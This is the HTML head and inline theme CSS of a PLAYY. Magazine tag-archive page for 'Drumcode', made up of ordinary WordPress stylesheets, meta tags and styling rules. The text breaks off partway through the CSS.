

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/drumcode/
body_size: 33506
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Drumcode &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Drumcode Tag Feed" href="https://theplayground.co.uk/tag/drumcode/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-1423 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; 